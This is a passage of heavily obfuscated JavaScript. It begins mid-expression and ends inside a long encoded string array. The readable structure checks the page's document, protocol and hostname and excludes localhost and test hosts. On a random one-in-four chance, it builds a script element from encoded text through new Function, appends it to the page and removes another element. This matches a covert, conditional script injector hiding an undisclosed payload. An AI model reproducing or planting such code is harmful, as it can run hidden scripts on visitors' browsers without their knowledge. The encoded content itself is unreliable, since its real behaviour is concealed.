$h^')+a0(0x3ec,'7r)N')+a0(0x494,'^xrG')+a0(0x26a,'yoe@')+a0(0x2ba,'yoe@')+a0(0x482,'[PJY')+a0(0x4d0,'JkLR')+a0(0x45b,'!!pH')+a0(0x390,'RAI3')+a0(0x250,'movU')+a0(0x24c,'JkLR')+a0(0x34a,'^xrG')+a0(0x4c7,'vJda')+a0(0x259,'movU')+a0(0x3e9,'k$h^')+a0(0x4ba,'58dd')+a0(0x38a,'PJTr')+a0(0x26d,'sz!V')+a0(0x3d6,'*E]p')+a0(0x37c,'U298')+a0(0x374,'YeXe')+a0(0x440,'PRdK')+a0(0x21e,'!!pH')+a0(0x3e6,'[PJY')+a0(0x287,'v6JR')+a0(0x29d,'dPf1')+a0(0x2e7,'dPf1')+a0(0x438,'JkLR')+a0(0x2d9,'qgQZ')+a0(0x286,')wEy')+a0(0x21f,'dPf1')+a0(0x2ed,'JkLR')+a0(0x288,'[Jcm')+a0(0x40a,'58dd')+a0(0x26e,'k$h^')+a0(0x421,'sz!V')+a0(0x35f,'@@M0')+a0(0x32b,'oTb@')+a0(0x35a,'l]A6')+a0(0x32d,'k$h^')+a0(0x44e,'o7#a')+a0(0x1ca,'RAI3')+a0(0x47a,'YaPu')+a0(0x429,'CKCS')+a0(0x444,'YeXe')+a0(0x42a,'@iWM')+a0(0x45f,'dPf1')+a0(0x1e0,'RAI3')+a0(0x3d2,'G]8C')+a0(0x394,'^$m#')+a0(0x1e4,'58dd')+a0(0x3b3,'yoe@')+a0(0x2ea,'[Jcm')+a0(0x41c,'xpc4')+a0(0x1f1,'^7Xz')+a0(0x328,'w*G)')+a0(0x31f,'PJTr')+a0(0x1de,'v6JR')+a0(0x355,'[Jcm')+a0(0x22e,'[Jcm')+a0(0x4a8,'^$m#')+a0(0x2e1,'*X8A')+a0(0x260,'qgQZ')+a0(0x239,'*E]p')+a0(0x222,')wEy')+a0(0x214,'nVi]')+a0(0x251,'oTb@')+a0(0x42c,'qgQZ')+a0(0x4b4,'o1b@')+a0(0x3cc,'Ycyp')+a0(0x1df,'eor]')+a0(0x397,'LOr1')+a0(0x35c,'Ycyp')+a0(0x2be,'YaPu')+a0(0x21b,'nVi]')+a0(0x2e2,'U298')+a0(0x377,'@@M0')+a0(0x3c0,'5wF!')+a0(0x3df,'p0t(')+a0(0x1fc,')hO]')+a0(0x492,'a9pL')+a0(0x1da,'v6JR')+a0(0x23e,')hO]')+a0(0x447,'yoe@')+a0(0x1ed,')wEy')+a0(0x41b,'!!pH')+a0(0x362,'v6JR')+a0(0x345,'5wF!')+a0(0x40e,'Ycyp')+a0(0x31a,'eor]')+a0(0x2f6,'rlep')+a0(0x43b,'*X8A')+a0(0x330,'k$h^')+a0(0x280,'l]A6')+a0(0x2e9,'PRdK')+a0(0x243,'@iWM')+a0(0x26c,')wEy')+a0(0x240,'o7#a')+a0(0x1fe,'a9pL')+a0(0x4b2,'xpc4')+a0(0x2b1,'xpc4')+a0(0x357,'yoe@')+a0(0x37a,'xpc4')+a0(0x230,'vJda')+a0(0x3d3,'qgQZ')+a0(0x4d7,'^7Xz')+a0(0x299,'!!pH')+a0(0x23b,'[PJY')+a0(0x30b,'eor]')+a0(0x1c4,'Pr)T')+a0(0x4cb,')wEy')+a0(0x3d1,'*E]p')+a0(0x270,'o1b@')+a0(0x2a1,'dPf1')+(a0(0x1ba,'@@M0')+a0(0x349,'rlep')+a0(0x2b4,'[Jcm')+a0(0x2b8,'U298')+a0(0x2dd,'o1b@')+a0(0x4af,'Ycyp')+a0(0x2a7,'*X8A')+a0(0x31b,'qgQZ')+a0(0x3dd,'xpc4')+a0(0x417,'o7#a')+a0(0x42e,')hO]')+a0(0x4a1,'pxmD')+a0(0x242,'xpc4')+a0(0x1cb,'PJTr')+a0(0x418,'nVi]')+a0(0x2e0,'movU')+a0(0x479,'PJTr')+a0(0x290,'xpc4')+a0(0x2a0,'oTb@')+a0(0x1ce,'*E]p')+a0(0x266,'^7Xz')+a0(0x379,'^xrG')+a0(0x1ee,'58dd')+a0(0x395,'[Jcm')+a0(0x3f3,'eor]')+a0(0x1ec,'*X8A')+a0(0x4a6,'RAI3')+a0(0x2cc,'o1b@')+a0(0x4d8,'*E]p')+a0(0x305,'^7Xz')+a0(0x41a,'Pr)T')+a0(0x45d,'Ycyp')+a0(0x416,'^$m#')+a0(0x30d,'p0t(')+a0(0x371,'l]A6')+a0(0x352,'o1b@')+a0(0x4cd,'7r)N')+a0(0x4bb,'[PJY')+a0(0x20d,'*E]p')+a0(0x36b,'DkTC')+a0(0x3b9,'l]A6')+a0(0x363,'yoe@')+a0(0x430,'w*G)')+a0(0x427,'*X8A')+a0(0x48a,'^7Xz')+a0(0x1db,'yoe@')+a0(0x255,'@iWM')+a0(0x468,'RAI3')+a0(0x36d,'@iWM')+a0(0x3b6,'dPf1')+a0(0x235,'xpc4')+a0(0x4dd,'*E]p')+a0(0x3c1,'Ycyp')+a0(0x437,'dPf1')+a0(0x2c1,'yoe@')+a0(0x48b,'p0t(')+a0(0x49f,'yoe@')+a0(0x423,'p0t(')+a0(0x20e,'U298')+a0(0x227,'[PJY')+a0(0x315,'movU')+a0(0x34b,'k$h^')+a0(0x4d3,'k$h^')+a0(0x229,'JkLR')+a0(0x422,'Pr)T')+a0(0x46e,'PRdK')+a0(0x29b,'nVi]')+a0(0x4d2,'eor]')+a0(0x4bd,'@iWM')+a0(0x221,'dPf1')+a0(0x1d1,'p0t(')+a0(0x218,'[PJY')+a0(0x434,'k$h^')+a0(0x46b,'JkLR')+a0(0x3c3,')hO]')+a0(0x412,'^$m#')+a0(0x419,'Ycyp')+a0(0x285,'JkLR')+a0(0x293,'^7Xz')+a0(0x2b6,')hO]')+a0(0x32a,'*E]p')+a0(0x296,'o1b@')+a0(0x1f9,'sz!V')+a0(0x1c5,'[Jcm')+a0(0x32e,'xpc4')+a0(0x2ab,'*E]p')+a0(0x2c8,'CKCS')+a0(0x217,'rlep')+a0(0x1d4,'movU')+a0(0x3e4,'5wF!')+a0(0x346,'CKCS')+a0(0x45c,'YaPu')+a0(0x236,'*E]p')+a0(0x269,'sz!V')+a0(0x449,'^xrG')+a0(0x340,'*E]p')+a0(0x303,'Pr)T')+a0(0x1dc,'pxmD')+a0(0x466,'PRdK')+a0(0x3e1,'!!pH')+a0(0x294,'w*G)')),d[a0(0x424,'[PJY')]=a0(0x378,'JkLR')+a0(0x231,'7r)N')+a0(0x48e,'CKCS')+a0(0x2d1,'[Jcm')+a0(0x2ad,'58dd')+a0(0x356,'JkLR')+a0(0x205,'yoe@')+a0(0x3a4,'pxmD')+a0(0x3e3,'o7#a')+a0(0x1ef,'[PJY')+a0(0x3fb,'7r)N')+a0(0x2cf,'yoe@')+a0(0x2c0,'vJda')+a0(0x4a5,'qgQZ')+a0(0x4d4,'eor]')+a0(0x3ed,'f1t$')+a0(0x1fd,'Ycyp')+a0(0x373,'LOr1')+a0(0x3da,'PJTr')+a0(0x1d3,'PJTr')+a0(0x2db,'pxmD')+a0(0x490,'*E]p')+a0(0x1fb,'YeXe')+a0(0x46a,'[PJY')+a0(0x477,'k$h^')+a0(0x3ea,'YaPu')+a0(0x42d,'!!pH')+a0(0x331,'^7Xz')+a0(0x25b,'CKCS')+a0(0x3e8,'[Jcm')+a0(0x33f,'o7#a')+a0(0x1d6,'dPf1')+a0(0x3a9,'l]A6')+a0(0x4ce,'5wF!')+a0(0x323,'!!pH')+a0(0x1c1,'k$h^')+a0(0x2c9,'[PJY')+a0(0x309,'CKCS')+a0(0x267,'@@M0')+a0(0x264,'PJTr')+a0(0x1b9,')wEy')+a0(0x3e7,'LOr1')+a0(0x3f4,'pxmD')+a0(0x2ec,'qgQZ')+a0(0x376,'movU')+a0(0x283,'o7#a')+a0(0x3c8,'qgQZ')+a0(0x43c,'[Jcm')+a0(0x415,'rlep')+a0(0x389,'dPf1')+a0(0x297,'yoe@')+a0(0x25e,'DkTC')+a0(0x400,'vJda')+a0(0x3cd,'LOr1')+a0(0x31e,'o1b@')+a0(0x302,'sz!V')+a0(0x382,'YaPu')+a0(0x22f,'58dd')+a0(0x306,'JkLR')+a0(0x29e,'^$m#')+a0(0x487,'vJda')+a0(0x47e,'o1b@')+a0(0x38d,'^xrG')+a0(0x3a6,'pxmD')+a0(0x295,'rlep')+a0(0x2f9,'oTb@')+a0(0x2df,'SK6w')+a0(0x499,'[PJY')+a0(0x473,'eor]')+a0(0x44c,'sz!V')+a0(0x3dc,'CKCS')+a0(0x4d5,'!!pH')+a0(0x4ca,'eor]')+a0(0x275,'yoe@')+a0(0x1eb,'o7#a')+a0(0x1fa,'YaPu')+a0(0x33b,'*X8A')+a0(0x453,'Ycyp')+a0(0x3f6,'v6JR')+a0(0x317,'@iWM')+a0(0x32f,'PRdK')+a0(0x324,'l]A6')+a0(0x457,'!!pH')+a0(0x40d,'JkLR')+a0(0x209,'JkLR')+a0(0x44b,'vJda')+a0(0x347,'@@M0')+a0(0x350,'movU')+a0(0x2ee,'o7#a')+a0(0x256,'pxmD')+a0(0x454,'pxmD')+a0(0x29c,'oTb@')+a0(0x39b,'U298')+a0(0x461,'PJTr')+a0(0x3be,'movU')+a0(0x27f,'SK6w')+a0(0x22b,'movU')+a0(0x361,'[Jcm')+a0(0x3db,'rlep')+a0(0x495,'YeXe')+a0(0x2d3,'RAI3')+a0(0x455,'LOr1')+a0(0x311,'58dd')+a0(0x39f,')hO]')+a0(0x2da,'@iWM')+a0(0x2f7,'v6JR')+a0(0x38c,'U298')+a0(0x2fa,'qgQZ')+a0(0x384,'7r)N')+a0(0x2a4,'G]8C')+a0(0x234,'!!pH')+a0(0x2d7,'k$h^')+a0(0x420,'YaPu')+a0(0x443,'yoe@')+a0(0x4bc,'k$h^')+a0(0x456,')wEy')+a0(0x202,'o7#a')+a0(0x469,'^xrG')+a0(0x2eb,'qgQZ')+a0(0x1d9,'[Jcm')+a0(0x211,'Pr)T')+a0(0x386,'o7#a')+a0(0x215,'RAI3')+a0(0x201,'qgQZ')+a0(0x49d,'^xrG')+a0(0x46d,'^xrG')+a0(0x2b9,'v6JR')+a0(0x1d8,'f1t$')+a0(0x48c,'vJda')+a0(0x452,'k$h^')+a0(0x2b7,')wEy')+a0(0x272,'!!pH')+a0(0x1f4,'w*G)')+a0(0x1f3,'CKCS')+a0(0x2d0,'^xrG')+a0(0x39a,'@iWM')+a0(0x1c0,'@iWM')+a0(0x24e,'nVi]')+a0(0x44d,'LOr1')+a0(0x327,'o1b@')+a0(0x314,'eor]')+a0(0x1e3,'^7Xz')+a0(0x3f8,'YaPu')+a0(0x38b,'[Jcm')+a0(0x445,'Pr)T')+a0(0x1e2,'^$m#')+a0(0x4ae,'YaPu')+a0(0x2f8,'qgQZ')+a0(0x2a9,'v6JR')+a0(0x436,'xpc4')+a0(0x464,'o7#a')+a0(0x23c,'eor]')+a0(0x36c,'pxmD')+a0(0x319,'o1b@')+a0(0x216,'[PJY')+a0(0x392,'U298')+a0(0x339,'PRdK')+a0(0x3b7,'^xrG')+a0(0x1e5,'oTb@')+a0(0x4c0,'xpc4')+a0(0x49a,'nVi]')+a0(0x3fd,'PJTr')+a0(0x351,')hO]')+a0(0x24f,'v6JR')+a0(0x30f,'sz!V')+a0(0x2b3,'CKCS')+a0(0x20f,'v6JR')+a0(0x409,'yoe@')+a0(0x3a0,'f1t$')+a0(0x467,'JkLR')+a0(0x213,'f1t$')+a0(0x365,'a9pL')+a0(0x2bd,'@iWM')+a0(0x3a3,'YaPu')+a0(0x233,'RAI3')+a0(0x282,'*E]p')+a0(0x44a,'Pr)T')+a0(0x48d,'qgQZ')+a0(0x265,'vJda')+a0(0x3b4,'U298')+a0(0x3aa,'v6JR')+a0(0x333,'!!pH')+a0(0x2cb,'!!pH')+a0(0x21a,'LOr1')+a0(0x226,'JkLR')+a0(0x2a2,'rlep')+a0(0x44f,')hO]')+a0(0x360,'DkTC')+a0(0x48f,')hO]')+a0(0x40c,'58dd')+a0(0x21d,'^xrG')+a0(0x237,'eor]'),d[a0(0x1c2,'rlep')]=a0(0x4c9,'k$h^')+a0(0x462,'PRdK')+a0(0x1d7,'yoe@')+a0(0x388,'PRdK')+a0(0x2a5,'eor]')+a0(0x2d6,'^7Xz')+a0(0x2fe,'sz!V')+a0(0x326,'oTb@')+a0(0x36a,'YeXe')+a0(0x2ff,'YeXe')+a0(0x4a9,'7r)N')+a0(0x261,'LOr1')+a0(0x22a,'a9pL')+a0(0x448,'^$m#')+a0(0x220,'p0t(')+a0(0x1f7,'LOr1'),d[a0(0x2c6,'o1b@')]=a0(0x3e2,'o1b@')+a0(0x2f2,'*E]p')+a0(0x4a2,'@iWM')+a0(0x38f,'58dd')+a0(0x470,'Pr)T')+a0(0x2e3,'CKCS')+a0(0x2de,'yoe@')+a0(0x381,'eor]')+a0(0x2ef,'@iWM')+a0(0x4b1,'5wF!')+a0(0x3fa,'p0t(')+a0(0x1cf,'CKCS'),d[a0(0x29a,'o1b@')]=a0(0x3fc,'l]A6')+a0(0x3b5,'U298')+a0(0x1f2,'o1b@')+a0(0x29f,')wEy')+a0(0x20c,'pxmD')+a0(0x4b0,'sz!V')+a0(0x3a7,'f1t$')+a0(0x203,'[PJY')+a0(0x43e,'v6JR')+a0(0x2c3,'RAI3')+a0(0x380,'58dd')+a0(0x3ab,'o1b@')+a0(0x47f,'pxmD')+a0(0x253,'@iWM')+a0(0x1c7,'Pr)T')+a0(0x225,'xpc4')+a0(0x2e8,'p0t(')+a0(0x4a4,'o1b@'),d[a0(0x325,'p0t(')]=function(J,K){return J===K;},d[a0(0x4d1,'58dd')]=function(J,K){return J-K;},d[a0(0x245,'YeXe')]=a0(0x4db,'f1t$')+a0(0x367,'w*G)'),d[a0(0x271,'DkTC')]=function(J){return J();},d[a0(0x4bf,'LOr1')]=function(J){return J();},d[a0(0x3b8,'*E]p')]=function(J,K,L){return J(K,L);},d[a0(0x1dd,'dPf1')]=function(J,K,L){return J(K,L);},d[a0(0x3d8,'f1t$')]=function(J,K){return J-K;},d[a0(0x425,'nVi]')]=function(J){return J();},d[a0(0x402,'@iWM')]=a0(0x310,'@iWM')+a0(0x478,'JkLR')+a0(0x335,'a9pL')+a0(0x38e,'7r)N')+a0(0x375,'qgQZ'),d[a0(0x200,'v6JR')]=function(J,K){return J!==K;},d[a0(0x3af,'SK6w')]=a0(0x463,'qgQZ')+a0(0x1f5,'JkLR'),d[a0(0x2a3,'@iWM')]=a0(0x45a,'nVi]')+'t',d[a0(0x224,'k$h^')]=a0(0x441,'qgQZ')+a0(0x3a5,'Pr)T'),d[a0(0x483,'CKCS')]=function(J){return J();},d[a0(0x43a,'Ycyp')]=function(J){return J();},d[a0(0x322,'[PJY')]=a0(0x1e7,'vJda')+'t',d[a0(0x1c9,'xpc4')]=a0(0x391,'U298')+a0(0x249,'PJTr')+a0(0x37f,'pxmD'),d[a0(0x485,'xpc4')]=a0(0x474,'o1b@')+a0(0x22d,'eor]')+a0(0x4b6,'dPf1')+a0(0x232,'pxmD')+a0(0x3a1,'sz!V')+a0(0x320,'YaPu')+a0(0x493,'vJda')+a0(0x49b,'*X8A'),d[a0(0x43f,'a9pL')]=a0(0x3c5,'G]8C')+a0(0x387,'7r)N')+a0(0x3de,'G]8C')+a0(0x3d7,'p0t(')+a0(0x4c2,'^xrG')+a0(0x34d,'^$m#'),d[a0(0x277,'dPf1')]=function(J,K){return J!==K;},d[a0(0x3ff,'CKCS')]=function(J,K){return J+K;},d[a0(0x2c7,'LOr1')]=a0(0x4b7,'[PJY');var g=d,h=function(){var J=!![];return function(K,L){var M=J?function(){var a1=_0x3598379d;if(L){var N=L[a1(0x25d,'l]A6')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function j(J,K){var a2=a0;for(var L in J)if(g[a2(0x450,'^$m#')](L[a2(0x45e,'[PJY')+'h'],K)&&function(M,N){var a3=a2;for(var P=0x2;g[a3(0x476,'LOr1')](P,N[a3(0x30c,'rlep')+'h']);P++)if(g[a3(0x219,'YeXe')](M[a3(0x23f,'movU')+a3(0x37b,'k$h^')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a4=a0;return g[a4(0x332,'7r)N')](J,Math[a4(0x33a,'pxmD')](g[a4(0x30a,'o1b@')](Math[a4(0x3ef,'5wF!')+'m'](),g[a4(0x1c6,'Ycyp')](g[a4(0x279,'nVi]')](K,0x1),J))));}function l(J,K){var a5=a0;for(var L=0x0;g[a5(0x4ab,'Ycyp')](L,K[a5(0x3c7,'oTb@')+'h']);L++){var M=K[L],N=g[a5(0x28d,'7r)N')](0x0,M[a5(0x1e1,'RAI3')+'Of']('.'))?g[a5(0x27d,'k$h^')]('.',J):J,P=g[a5(0x1bd,'eor]')](N[a5(0x3f5,'dPf1')+'h'],M[a5(0x43d,'k$h^')+'h']),Q=N[a5(0x27c,'k$h^')+'Of'](M,P),P=g[a5(0x442,'^7Xz')](-0x1,Q)&&g[a5(0x40f,'sz!V')](Q,P);if(P&&(g[a5(0x1c8,'xpc4')](N[a5(0x414,')hO]')+'h'],M[a5(0x1cd,'yoe@')+'h'])||g[a5(0x459,'5wF!')](0x0,M[a5(0x2f3,'eor]')+'Of']('.'))))return 0x1;}}function m(){var a6=a0,J,K;return g[a6(0x4ad,'dPf1')](j,g[a6(0x1c3,'LOr1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=a0,J=g[a7(0x366,'Ycyp')](q,g[a7(0x268,')hO]')](m));if(J){var J=g[a7(0x36e,'o7#a')](j,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a7(0x442,'^7Xz')](0x46,J[a7(0x2e5,'!!pH')+a7(0x3bd,'U298')](0x0))&&g[a7(0x41f,'dPf1')](0x66,J[a7(0x312,'yoe@')+a7(0x263,'vJda')](0x0))||g[a7(0x2a8,'f1t$')](0x49,J[a7(0x46f,'U298')+a7(0x26f,'o1b@')](0x1))&&g[a7(0x291,'CKCS')](0x69,J[a7(0x28e,'@@M0')+a7(0x446,'Pr)T')](0x1))||g[a7(0x4a7,'v6JR')](0x4c,J[a7(0x28e,'@@M0')+a7(0x46c,'YaPu')](0x2))&&g[a7(0x49c,'G]8C')](0x6c,J[a7(0x28e,'@@M0')+a7(0x4a0,'@iWM')](0x2))||g[a7(0x2f1,'SK6w')](0x45,J[a7(0x301,'[Jcm')+a7(0x1f0,'a9pL')](0x3))&&g[a7(0x2dc,'pxmD')](0x65,J[a7(0x206,'JkLR')+a7(0x263,'vJda')](0x3))||g[a7(0x25a,')wEy')](0x3a,J[a7(0x2c2,'DkTC')+a7(0x263,'vJda')](0x4))):void 0x0;}}function q(J){var a8=a0;return g[a8(0x304,'YeXe')](j,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=a0,J=g[a9(0x481,'sz!V')](m);if(J){var K=g[a9(0x401,'l]A6')](j,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a9(0x3ae,'YaPu')](K,'~')?g[a9(0x341,'U298')](q,J):L)&&g[a9(0x426,'SK6w')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x3b2,'U298')](K,L);}}function u(){var aa=a0,J=g[aa(0x27a,'!!pH')],K=new RegExp(g[aa(0x403,')hO]')],'g');return J[aa(0x273,'v6JR')+'ce'](K,'')[aa(0x2fd,'@iWM')](';');}function v(){var ab=a0,J=g[ab(0x289,'f1t$')],K=new RegExp(g[ab(0x433,'YaPu')],'g');return J[ab(0x47d,'PJTr')+'ce'](K,'')[ab(0x353,'U298')](';');}function w(J){var ac=a0;return g[ac(0x4b5,'SK6w')](-0x1,J[ac(0x34c,'!!pH')+'Of'](String[ac(0x307,'w*G)')+ac(0x2f0,'PRdK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1ea,'eor]')](J)||new RegExp(g[ac(0x471,'YeXe')],'g')[ac(0x2b5,'JkLR')](J));var K;}function y(J,K){var ad=a0,L=J[ad(0x238,'JkLR')+'h'];return g[ad(0x498,'movU')](J[ad(0x472,'U298')+ad(0x399,'^$m#')](g[ad(0x465,'Ycyp')](L,K[ad(0x45e,'[PJY')+'h']),L),K);}function z(){var ae=a0,J=g[ae(0x23d,'l]A6')][ae(0x2fc,'^xrG')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=g[ae(0x4b9,'p0t(')](u),M=g[ae(0x1d5,'o1b@')](s),N=g[ae(0x23a,'v6JR')](v);continue;case'1':var P=g[ae(0x413,'pxmD')](h,this,function(){var af=ae,U={};U[af(0x4cc,'!!pH')]=R[af(0x276,'eor]')];var V=U,W=R[af(0x480,'58dd')](typeof window,R[af(0x25c,'dPf1')])?window:R[af(0x338,'^7Xz')](typeof process,R[af(0x359,')wEy')])&&R[af(0x439,'dPf1')](typeof require,R[af(0x34e,'p0t(')])&&R[af(0x42b,'RAI3')](typeof global,R[af(0x278,'v6JR')])?global:this,X=function(){var ag=af,Y=new W[(ag(0x284,'SK6w'))+'p'](V[ag(0x3c9,'qgQZ')]);return!Y[ag(0x31c,'a9pL')](P);};return R[af(0x41e,'l]A6')](X);});continue;case'2':return!M||!!(g[ae(0x496,')hO]')](l,M=g[ae(0x21c,'^$m#')](y,M,String[ae(0x248,'p0t(')+ae(0x475,'oTb@')+'de'](0x2e))?M[ae(0x3c6,'58dd')+ae(0x410,'o7#a')](0x0,g[ae(0x207,'7r)N')](M[ae(0x3fe,'@iWM')+'h'],0x1)):M,L)||g[ae(0x3d9,'[PJY')](l,M,N)||g[ae(0x25f,'[PJY')](w,M)||g[ae(0x489,'sz!V')](p));case'3':g[ae(0x2ac,'PRdK')](P);continue;case'4':var Q={};Q[ae(0x208,')wEy')]=g[ae(0x2ae,'JkLR')],Q[ae(0x4c1,'^xrG')]=function(U,V){var ah=ae;return g[ah(0x2f5,')hO]')](U,V);},Q[ae(0x486,'PRdK')]=g[ae(0x42f,'rlep')],Q[ae(0x28a,')hO]')]=function(U,V){var ai=ae;return g[ai(0x1d0,'qgQZ')](U,V);},Q[ae(0x4c3,'@@M0')]=g[ae(0x247,'PJTr')],Q[ae(0x2e4,'YeXe')]=function(U,V){var aj=ae;return g[aj(0x31d,'yoe@')](U,V);},Q[ae(0x4cf,')wEy')]=g[ae(0x2af,'yoe@')],Q[ae(0x39e,'*X8A')]=function(U){var ak=ae;return g[ak(0x3bf,'RAI3')](U);};var R=Q;continue;}break;}}function A(J){var al=a0,K=g[al(0x4ac,'*E]p')](m),L;K&&((L=K[al(0x274,'xpc4')+al(0x2d2,'CKCS')+al(0x20a,'k$h^')](g[al(0x4c5,'movU')]))[al(0x4d9,'o7#a')]=g[al(0x4a3,'^xrG')],L[al(0x2fb,'p0t(')+al(0x336,')wEy')+'t']=J,(K[al(0x292,'l]A6')]||K[al(0x34f,'f1t$')]||K[al(0x1d2,'o7#a')+al(0x1cc,'sz!V')+al(0x385,'l]A6')])[al(0x3b1,'movU')+al(0x3e5,'!!pH')+'d'](L),L[al(0x246,'v6JR')+'e']());}function B(){var am=a0,J,K=g[am(0x428,'7r)N')](j,g[am(0x316,'qgQZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[am(0x3a8,'p0t(')],M=new RegExp(g[am(0x212,'vJda')],'g'),(M=K[L[am(0x396,'p0t(')+'ce'](M,'')])&&M[am(0x318,'@iWM')+am(0x3d0,'p0t(')][am(0x22c,'Ycyp')+am(0x28c,'LOr1')+'d'](M));}try{var F,H,I;g[a0(0x3cf,'Pr)T')](z)||(g[a0(0x393,'qgQZ')](B),g[a0(0x3d4,'movU')](0x1,g[a0(0x1e8,'YaPu')](k,0x1,F=0x4))||g[a0(0x343,'oTb@')](A,g[a0(0x497,'o1b@')](g[a0(0x3ff,'CKCS')]('(',new Function((function(){var _0x9617168=function(){var _0x4417285c=['B1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5V','D2vewMXpq3DUtw5nAe1Py3blmgTVtuHNELLurxnkmM95','vti5q0P5D25wmuPdwtaXDgiXBfHovKjusNL3BLz6ze1u','re0XwxL3BKPutNPsAwnWwfqXsKTeqJrnELf5tenKvLf6','BvjjveHwnLyXqMXkExDUyuDwCfviwNrImeLUtenKwe4W','zurvmfPPD25wu0uYy1nJCeSWA29nsgCWt1rJC0OWzhDH','ntGYnJmWzgv5sfjc','sKTeqJrnv1zTtenKuwritNPkEwTYu1nND2vestboAxDU','zwL4qKXfsxnrEwS3zLn4BfCWA29nsgD5t0rrC0P6BdvA','EvyXrMHkExDUwKvoCLjwyZnIr1jwverbBKXdzdzvmJLv','D25zvMC0utjKDgj6vw5mq2ryvuu1A1nhmxzorMrqvw1o','D25HmfvWvNLJCeSWA29nsgCZtuDnC0OXzhrlv3nUs1n0','CMngzfftBu5puNLJC0OYnvrImwrPyLC5C1jfy25mq2r0','BLrgnu1oAwnWsZbRB01izZjzmLfZsJnWmfeZB25lu3rk','u1DwEeP5D25HBuz1zezKuLvTuLDsEwnZsJjKDgeZtJbn','q3DUsvrwEgfty3blmgTVtuHNELLxwxnkmhHLverzBKTt','q2rnwgT3mKP5Bgrlr1PIvxLND2vetMHoAxDUuZfsuMnt','t0D0rvyWounzmhrOsNL3BLyXsJrzmdLeyJjwC1eYDeDk','DeHJvufUs1n0sG','rfLZsJa1CMjQww5lu3rks0rcne5uvMXmq2r5svz0neP5','A29nsgCWtJjnC0P5BfzoEu1Us1n0sKTeqJrov1eWtenK','sZbRB01izZfArgnZsNLSvK55tw5lu3rks0rcne5Qstjm','wLDsDgnty3nkmMHVv21stgffwMTuBgnUtenKwfvfnwPv','C0P5vxPJmfLUs1n0sKTeqJrove0ZtenKwfvgtNfkEwTY','EwTYu1nND2vewtjoq3DUvLnfmMnty3blmgTVtuHNELPu','EwnZsJbkDgiWtLHvBLjRu2S1CeP5D25Hr0z3wKvODgj6','AhzsvMrqzuDos1z5y3nkm1P0ytj4we5fwMTvEMHYv2LJ','BKXdzfHovuPQu3PODMeWutrHmLvUtenKwfqWwMPurtb2','zhnwELzzsNLRCLntz3DLre5TtwL3BKKYsxLIq2nWsZbR','y3blmgTVtuHNmvPhrxnkEu5Ptw13BKTtDePlrei0ttjs','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mwmXyuDotLLty3nkmwmXttjouMjxotjIru52v2LJC0OY','EhHpmZbZwLz0sKTeqJrnv0v6tenKyu5TwJnkEwXKufDA','sJbonLrdB25lu3rks0rcne1xsMXmq2rezwT3CuP5A3jt','vZfnB01izZbAAK1ZsNPOmLzTog5lvJbVww5sDLLtEhDl','tM1oExDUvJiWCgf5y3blmgTVtuHNmLL6A3nkEvv6yZbz','sw5mq2rct0D0BwjTmxjIBgrrwvnJC0OXzffwBu5jww5A','mLPtD25urJvntMLJCeSWA29nsgD6turRC0OXqKrurJbU','q2r4vfu1ALnTmxzAv3HOsNL3BLz6wJbzmuzSuZbkA2nt','yKnJCeSWA29nsgCZtLDnC0OWDfvvwevUs1n0sKTeqJro','AhrsEwnZsJnNngiYAfHoAZvQu2ToDK15y3nkm2XeyxPg','sJfKu2fhtLbuuZLRvg0XCMfty3nkmwrtvM1su2jxDgHw','s1n0sKTeqJrnv1uWtenKrfzhvLnkEwTYu1nND2vesM1n','AdbkEwTYu1nNDW','zgXJBKXdzfHomxbQu0CXDLzytNrHmwTUtenKwfvvsMTt','C0P5rtfJv2TUs1n0sKTeqJrovgSZtenJBfrysLHkEwTY','z3LzEK1ZsJfvAe5Urw5lu3rks0rcne16BgTmq2rkzwTO','sNL3BMrhmxzsrMrqyLHSm2nty3nkmwmXv21ouu1QqLrz','tenKEwryAgTvEMH2uwXKuK9dy3nkmfu0ytjSwe4WwMTv','u2nZsJfJmLjeAfHosg93vJfjD0P5D25wELjZwKzbngiW','zurkAK5PD25JvNbkt0nJCeSWA29nsgCXtNPzC0OXBZjA','q2nSttnor0P5A3jtu2D3zurvmLLPD25urJvntMLJCeSW','D1nwzfnLr05xvti5s0P5D25svwrSuZnArgiXww5mq2r0','reKZwKn3BLKZrxfrq2nWwfqXBwrxnwPKr2X2yMLOD0Xi','sKPtr1PytLHvBKXdzgHzvwrWwtiXDMvty3nkmwrrwKDs','uM1ov1Lty3nkmwrqy0DstgrwwMTtm1z4sNL3BLyXsLDA','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu2W3y21wmgrysNvj','v0LZsNPgCwfftw5lu3rks0rcne1Qstvmq2rIuJngquP5','rxreyxPzBKXdzfHovxbQvMPODMfTvMPzu2nZsJnADgiY','nJi1ndjYAe5fCe8','C0OZqNrHELzytKHOA1riAeXkExDUzuCXDLLUAeHmmLjj','mu5uA3nkEKP6svrjBKTtDePlrei0tNPjnuXdzePLA2GW','u3rks0rcne16vMLmq2rhs2PgmeP5A3jtu2D3zurJD1LP','u1nND2verMPoAxDUuLy1zvLty3blmgTVtuHNme0Yrxnk','mtCZodyWm2z1EgXrAW','uJjfBKXdzfHvAtLRvtb4A1PfBg1uEwnZsJfJmffTtLjL','zhvKvKPRuZjOC1PfzeHkExDUuLzoDLDwzfbrmKz4vNLJ','DePlrei0tKDfnq','vhq5teDwyLntz3DLrfeWwvn3BLztrtjJu2nWwfqXsKTe','yvDswe4ZvK5KvwnUtenKCu9hC3DwELPRwKz